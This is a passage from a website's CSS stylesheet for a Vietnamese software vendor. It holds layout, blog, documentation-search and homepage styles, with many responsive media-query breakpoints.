    /*.standard, .enterprise
        {
            height: auto !important;
        }*/
    .portfolio-list .mix h4 {
        padding: 20px;
    }

    .portfolio-list .mix h4 a {
        font-size: 18px;
    }

}

/* Small Devices, Tablets */
@media only screen and (min-width:768px) {
}

.container-section5 {
    max-width: 1200px;
    margin: 0 auto;
}

/*Feature page*/
.feature-page .row {
    padding: 15px 0;
}

.feature1 {
    max-width: 1200px;
    margin: 0 auto;
}

.feature-page .header p {
    text-align: center;
    color: var(--main-color);
}

.feature-page .title {
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.feature-page .icon {
    background: var(--main-color);
    border-radius: 50%;
    padding: 20px;
    max-width: 100px;
    max-height: 100px;
    text-align: center;
    margin: auto;
}

.formdk {
    padding: 0 0 15px 0;
}

.feature2 {
    max-width: 1200px;
    margin: 0 auto;
}

/* .seperator {

} */
.feature-page .feature2 .icon {
    border: 2px solid var(--main-color);
    background: transparent;
    border-radius: 50%;
}

.feature-page .seperator {
    background: transparent url(./img/banner-tablet.jpg) center no-repeat;
    background-size: cover;
    text-align: center;
}

.feature-page .seperator .dark {
    background-color: rgba(92, 130, 160, 0.4);
}

.feature-page .seperator span {
    margin: 40px auto;
    display: inline-block;
    color: #ffffff;
    font-size: 46px;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

.feature-page .link-seemore {
    font-style: italic;
    text-decoration: underline;
    color: var(--main-color);
}

.feature-page .link-seemore:hover {
    font-style: italic;
    text-decoration: underline;
    color: var(--color-light);
}

.mylivechat_collapsed, .mylivechat_expanded {
    background: var(--main-color) !important;
}

.fa-facebook {
    background-color: #c8cad5;
    behavior: url(../PIE.htc);
    position: relative;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;    /* display: block; */
    text-align: center;
    transition: background-color 0.4s ease-out 1s;
    -o-transition: background-color 0.4s ease-out 1s;
    -moz-transition: background-color 0.4s ease-out 1s;
    -webkit-transition: background-color 0.4s ease-out 1s;
    padding-top: 8px;
    font-size: x-large;
}

p.sub-text {
    margin-top: 1rem;
    text-align: justify;
}

/*--------------------------------------------------------------
10.1 Blog
--------------------------------------------------------------*/
#blog {
    font-family: "Open Sans", Helvetica, sans-serif;
}

.blog-item {
    margin-top: 40px;
}

.blog-title {
    font-size: 28px;
    line-height: 1.3;    /*margin: 65px 0 8px 0;*/
    color: var(--main-color);
}

.blog-title > a:hover {
    color: #ffab00 !important;
    text-decoration: none;
}

.blog-excerpt, .blog-content {

    /* margin: 0 0 30px 0; */
    word-break: break-word;
    font-size: 16px;
    text-align: left;
    line-height: 2;
    color: #606063 !important;
}

/* .blog-content ul li {
list-style-type: disc;
} */
.blog-excerpt p {
    margin: 16px 0;
    text-align: justify;
}

.entry-img img {
    opacity: 0.7;
    max-width: 100%;
    height: auto;
    margin: 14px 0 8px;
    transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -webkit-transition: opacity 1s ease-in-out;
}

.entry-img img:hover {
    opacity: 1;
    transition: opacity 0.55s ease-in-out;
    -moz-transition: opacity 0.55s ease-in-out;
    -webkit-transition: opacity 0.55s ease-in-out;
}

.blog-readmore {
    display: inline-block;
    vertical-align: top;
    font-family: "Merriweather Sans", "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 22px;    /*margin: 0;*/
    margin-top: 10px;
    padding: 5px 15px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
    text-transform: uppercase;
    width: auto;    /*border: 2px solid var(--main-color);*/
    border: 2px solid #ffab00;
    background-color: transparent;    /*background-color: #FFAB00;*/
    color: var(--main-color);
    color: #ffab00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.blog-readmore:hover {
    border: 2px solid #ffab00;
    text-decoration: none;
    background-color: #ffab00;
    color: #fff;
}

.entry-meta {
    color: #7b858b;
    display: block;
    font-family: Arial, sans-serif;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 16px;
    margin: 0 0 30px 0;
    text-align: left;
    text-transform: uppercase;
}

/*----------------------------animated----------------------------------*/
.slider .image, .slider .title1, .section1 h3 {
    animation-duration: 2s;
}

.slider .title2, .section1 p, .section2 .title, .section3 .title, .section4 .title, .section5 .title, .section4 p {
    animation-duration: 3s;
}

.slider .description-block, .section2 p, .section3 p, .section5 .ratio {
    animation-duration: 3s;
}

.imgsection {
    animation-duration: 3s !important;
}

.section5 p.content {
    animation-duration: 3s;
}

.wedocs-breadcrumb {
    list-style: none;
    margin-bottom: 10px;
    padding-left: 0;
}

.wedocs-breadcrumb li {
    display: inline;
}

/*----Thêm----*/
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: 15px;
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0 0 0 15px;
}

.navbar-inverse .navbar-toggle {
    border-color: #fff !important;
}

.navbar-inverse {
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 0;
}

.uudiem {
    text-align: center;
    background-color: #f2f2f2;
    padding: 20px 0;
}

.page-header2 {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
    margin-top: -80px;
}

.page-header-docs {
    padding-bottom: 9px;
    margin: 0;
    border-bottom: 1px solid #eee;
}

.page-header-docs .wedocs-search-form input {
    border-radius: 5px 0 0 5px;
    max-width: 550px;
    color: #777;
    font-size: 20px;
    font-weight: 300;
    border: 1px solid #14949e;
    height: 47px;
    vertical-align: top;
    display: inline;
    box-sizing: border-box;
    border-right: none;
    padding: 0 20px 0 50px;
    background: #fff
    url("[data-uri]")
    no-repeat 14px 13px;
}

.page-header-docs--no-cover {
    padding: 30px 0;
    height: 350px;    /* background: #f2f2f2; */
    color: #000;
    margin: 0;
    width: 100%;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-thu-vien-phanmemlabo.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.page-header-docs .wedocs-search-form button {
    background: #14949e;
    border-radius: 0 5px 5px 0;
    height: 47px;
    vertical-align: top;
    display: inline;
    border: 1px solid transparent;
    font-size: 20px;
    padding: 0 20px;
    box-sizing: border-box;
    border-left: none;
    transition: all 0.3s;
    color: white;
}

.page-header-docs .wedocs-search-form button:hover {
    background: #fbaa19;
}

.page-header-docs .wedocs-search-form button:active {
    background: #fbaa19;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.docs-center {
    text-align: center;
}

#text-title-search-docs {
    font-size: 14px;
    font-style: italic;
}

input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
    width: 100%;
}

.row {
    margin: 0 !important;
}

#text-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.container-khuyenmai {
    width: 100%;
    max-width: 1200px;
    height: auto;
    padding-bottom: 15px;
}

@media only screen and (min-width:1200px) {
    .container {
        width: 100%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        width: 360px;
    }

    .wedocs-shortcode-wrap {
        max-width: 1200px;
        margin: 0 auto;
    }

}

@media only screen and (max-width:1024px) {
    .section3 {
        height: 360px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 350px;
    }

}

@media only screen and (max-width:825px) {

    /*.col-sm-6 {
        width: 100%;
    }*/
    .section3 {
        height: 700px;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-2-min.png);
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

}

@media only screen and (max-width:812px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 385px;
    }

}

@media only screen and (max-width:768px) {
    .navbar .navbar-brand i {
        margin-left: 10px;
        display: initial;
        font-size: 30px;
    }

    .navbar .logo {
        height: 50px;        /* margin: 5px -20px; */
    }

    body {
        font-size: 14px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

    .wedocs-single-wrap {
        display: block;
    }

    .wedocs-single-wrap .wedocs-sidebar, .wedocs-single-wrap .wedocs-single-content {
        width: 100%;
    }

    .wedocs-single-wrap .wedocs-single-content {
        padding-left: 0;
        border-left: 0;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(3n + 1) {
        clear: none;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 2) {
        margin: 20px 15px;
    }

}

@media only screen and (max-width:736px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:731px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin-right: 0;
    }

}

@media only screen and (max-width:667px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 75%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:640px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 29px;
        color: #606063;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 415px;
    }

}

@media only screen and (max-width:600px) {
    .page-header-docs .wedocs-search-form button {
        top: 0;
        right: 0;
    }

}

@media only screen and (max-width:568px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 25px;
        color: #606063;
        font-weight: lighter;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 510px;
    }

}

@media only screen and (max-width:480px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 70%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 80%;
        margin: 3% 10%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

}

@media only screen and (max-width:425px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 310px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 25px;
    }

    .section3 {
        height: 515px;
    }

    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 100%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 300px;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    .wedocs-hide-mobile {
        display: none;
    }

    .wedocs-single-wrap .wedocs-single-content footer.entry-footer.wedocs-entry-footer time {
        float: none;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .wedocs-feedback-wrap .vote-link-wrap {
        display: block;
        margin-top: 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 20px;
    }

}

@media only screen and (max-width:376px) {
    .section3 {
        height: 570px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 22px;
    }

    .blog-excerpt, .blog-content {
        font-size: 18px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        font-size: 34px;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 270px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

}

@media only screen and (max-width:360px) {
    .home .section p {
        font-size: 16px;
    }

    .home .section .title {
        font-size: 23px;
    }

    /* .navbar-toggle {
        margin-right: 25px;
    } */
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 30px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 15px;
    } */

    /*.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: 15px;
        margin-right: 15px;
    }*/
}

@media only screen and (max-width:320px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 290px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 14px;
    }

    .home .section .title {
        font-size: 18px;
    }

    .section3 {
        height: 515px;
    }

    .navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
        top: 62px;
    }

    .navbar {
        min-height: 62px !important;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 10px;
    } */
    .navbar .navbar-brand i {
        font-size: 25px;
    }

    .navbar .logo {
        height: 45px;        /* margin: 8px -20px; */
    }

    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin: 0px 0px 0px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 75%;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    #text-title-search-docs {
        width: 300px;
        font-size: 14px;
        font-style: italic;
        margin: 0 auto;
        margin-top: 10px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 28px;
        color: #606063;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

}

#docs-title {
    text-align: center;
    display: block;
}

#docs-content-title {
    text-align: center;
    margin: 10px 10px 10px 10px;
    min-height: 75px;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a:hover {
    color: #fbaa19;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single a:hover {
    color: #fbaa19;
}

/*.container-fluid>.navbar-collapse, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container>.navbar-header {
margin: 0;
}*/
.docss {
    padding: 0 !important;
}

.uudiemchung {
    max-width: 1200px;
    margin: 0 auto;
}

.row.uudiemchung {
    margin: 0 auto !important;
}

.btn-lg {
    margin-top: 10px;
    padding: 8px 16px !important;
}

/*.img-section {
padding-top: 10px !important;
}*/
div[id*="ajaxsearchlite"].wpdreams_asl_container {
    margin: 0 auto !important;
    max-width: 1000px !important;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    color: #14949e !important;
}

div.asl_m .probox .proclose svg {
    background: #fbaa19 !important;
}

.navbar-inverse.navbar {
    z-index: 999;
    margin-bottom: 0;
}

div.asl_r p.showmore a {
    color: #14949e !important;
}

@media screen and (min-width:320px) and (max-width:699px) {
    .wedocs-shortcode-wrap {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list {
        margin: 0 auto !important;
        width: 80% !important;
        max-width: 350px !important;
    }

    .wedocs-docs-single {
        margin: 20px 0 !important;
        width: 100% !important;
    }

}

div.asl_r.vertical {
    background: #f2f2f2 !important;
    border-radius: 5px !important;
    border: 2px solid #14949e !important;
}

/*New home*/
@media only screen and (min-width:240px) {
    .introduce-important {
        z-index: 1;
        width: 80%;
        border: 10px solid #11111142;
        position: relative;
        text-align: center;
        background-color: #111111a6;
        -webkit-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
    }

    .section-introduce {
        z-index: 1;
        width: 100%;
        height: auto;
        padding: 10vh 0;
        background-color: #f2f2f2;
        background-blend-mode: multiply;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png.png);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .introduce-overlay {
        position: relative;
    }

    .introduce-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-image: linear-gradient(-225deg, #fffeff 0%, #d7fffe 100%);
    }

    .introduce-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        background: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png-1.png) repeat;
    }

    .introduce-content {
        z-index: 1;
        width: 100%;
        max-width: 1200px;
        padding: 0 15px;
        display: inline-block;
        text-align: center;
    }

    .introduce-content h3 {
        padding-bottom: 0px;
        font-size: 180%;
        color: #fbaa19;
    }

    .introduce-content p {
        padding: 15px;
        text-align: center;
        font-size: 100%;
        color: #ffffff;
        font-weight: 300;
    }

}

@media only screen and (min-width:320px) {
    .introduce-content {
        width: 100%;
    }

}

@media only screen and (min-width:360px) {
    .introduce-content p {
        font-size: 120%;
    }

    .introduce-content h3 {
        font-size: 210%;
    }

}

@media only screen and (min-width:768px) {
    .introduce-important {
        max-height: 400px;
        min-height: 400px;
    }

    .introduce-content {
        width: 90%;
    }

    .section-introduce {

        /* min-height: 500px; */
    }

}

@media only screen and (min-width:1024px) {
    .section-introduce {

        /* min-height: 600px; */
    }

}

@media only screen and (min-width:1200px) {
    .introduce-important {
        min-height: unset;
        max-height: unset;
    }

    .section-introduce {
        width: 100%;
        background-color: #f2f2f2;
    }

    .introduce-content {
        width: 80%;
        max-width: 1200px;
        padding: 0 15px;
    }

    .introduce-content h3 {
        padding-bottom: 50px;
        font-size: 300%;
    }

    .introduce-content p {
        font-size: 150%;
    }

}

@media only screen and (min-width:240px) {
    .content-right-img {
        width: 150%;
        max-width: unset;
        transform: translate(-15%, 10%);
    }

    .section-benefit-1 {
        padding: 50px 0;
        overflow: hidden;
        z-index: 1;
        width: 100%;
        position: relative;
        height: auto;
        background-color: #e4e4e1;
        background-image: radial-gradient(at top center, rgba(255, 255, 255, 0.03) 0%, rgba(0, 0, 0, 0.03) 100%), linear-gradient(to top, rgba(255, 255, 255, 0.1) 0%, rgba(143, 152, 157, 0.6) 100%);
        background-blend-mode: normal, multiply;
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-1 {
        width: 90%;
        text-align: center;
    }

    .benefit-title {
        padding-bottom: 20px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        padding: 20px 0;
        font-size: 250%;
        color: #14949e;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
        font-weight: 300;
    }

    .content-item {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-1 {

        /* height: 1000px; */
    }

    .benefit-content-1 {
        width: 100%;
    }

    .benefit-title {
        font-size: 250%;        /* padding-bottom: 50px; */
    }

    .content-left h4 {
        font-size: 200%;
    }

    .content-left p {
        font-size: 120%;
    }

}

@media only screen and (min-width:768px) {
    .content-right-img {
        width: 126%;
        max-width: unset;
        transform: unset;
    }

    .content-left {
        padding-bottom: 50px;
    }

    .section-benefit-1 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

    .benefit-title {

        /* padding: 30px 0; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-1 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-1 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img {
        max-width: 400px;
    }

    .content-left h4 {
        font-size: 222%;
    }

    .content-left p {
        padding: 15px;
        font-size: 133%;
    }

    .benefit-title {

        /* padding: 40px 0; */
    }

}

@media only screen and (min-width:1200px) {
    .benefit-tranform {
        transform: translate(0%, 10%);
    }

    .section-benefit-1 {
        width: 100%;
        position: relative;        /* min-height: calc(100vh - 70px); */

        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-1 {
        width: 90%;
    }

    .benefit-title {
        padding-bottom: 50px;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        font-size: 250%;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
    }

}

@media only screen and (min-width:1500px) {
    .benefit-tranform {

        /* transform: translate(0%, 50%); */
    }

}

@media only screen and (min-width:240px) {
    .section-benefit-2 {
        width: 100%;
        z-index: 1;
        overflow: hidden;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-blend-mode: multiply;
        background-image: linear-gradient(to top, #dfe9f3 0%, white 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-2 {
        width: 90%;
        text-align: center;
    }

    .content-item-3 {
        color: #fbaa19;
        padding-right: 10px;
    }

    .content-item-4 {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-2 {

        /* height: 800px; */
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-2 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-2 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-2 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-2 {
        overflow: hidden;
        position: relative;        /* height: 100vh; */
        background-color: #f2f2f2;
    }

}

@media only screen and (min-width:240px) {
    .benefit-img-3 {
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }

    .section-benefit-3 {
        width: 100%;
        z-index: 1;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/08/bannerpic1-min-1.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
    }

    .benefit-overlay {
        position: relative;
    }

    .benefit-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-color: rgba(17, 17, 17, 0.6);
    }

    .benefit-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";        /*background-color: rgba(17, 17, 17, 0.60);*/
    }

    .benefit-content-3 {
        z-index: 1;
        width: 90%;
        text-align: center;
    }

    .benefit-content-3 h4 {
        color: #14949e;
    }

    .benefit-content-3 p {
        color: #fff;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-3 {

        /* min-height: 570px; */
    }

    .benefit-img-3 {
        max-width: 90%;
    }

    .benefit-content-3 {
        width: 100%;
    }

}

@media only screen and (min-width:425px) {
    .benefit-img-3 {
        max-width: 300px;
    }

}

@media only screen and (min-width:480px) {
    .benefit-img {
        max-width: 400px;
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-3 {

        /* min-height: 1150px; */
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/bannerpic1-min.png);
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-3 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img-3 {
        max-width: 300px;
    }

    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-3 {
        position: relative;        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-3 {
        width: 90%;        /*position: absolute;*/

        /*text-align: center;*/

        /*top: 50%;*/

        /*left: 50%;*/

        /*transform: translate(-50%, -50%);*/
    }

}

@media screen and (min-width:320px) and (max-width:1300px) {
    .solution-content {
        width: 90%;
    }

}

@media screen and (min-width:240px) {
    .section-customer {
        z-index: 1;
        height: auto;        /* min-height: 100vh; */
        width: 100%;
        background-color: #18191a;
    }

    .customer-content {
        height: auto;
        width: 90%;
        margin: 0 auto;
        text-align: center;
    }

    .customer-title {
        text-align: center;
        font-size: 250%;
        color: #fbaa19;
        padding: 50px 0;
        margin: 0;
    }

    .customer-logo {
        text-align: center;
    }

    .customer-logo img {
        margin: 20px;
        max-width: 200px;
        min-width: 200px;
        height: auto;
    }

    .logo-link {
        width: 130px;
        height: 130px;
        margin: 5px;
        border-radius: 50%;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

}

@media screen and (min-width:320px) {

    /* .section-customer {
        min-height: 900px;
    } */
    .customer-content {
        width: 100%;
        padding-bottom: 50px;
    }

    .customer-logo img {
        margin: 5px;
        max-width: 130px;
        min-width: 130px;
    }

}

@media screen and (min-width:768px) {

    /* .section-customer {
        min-height: 1000px;
    } */
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1024px) {
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1200px) {

    /* .section-customer {
        max-height: calc(100vh - 70px);
    } */
    .customer-content {
        width: 90%;
    }

    .customer-title {
        font-size: 300%;
    }

}

@media only screen and (min-width:240px) {
    .section-solution {
        z-index: 1;
        padding: 50px 0;
        position: relative;
        height: auto;        /* min-height: 1200px; */
        background-color: #f2f2f2;
        overflow: hidden;
        background-image: linear-gradient(to top, #accbee 0%, #e7f0fd 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-title {
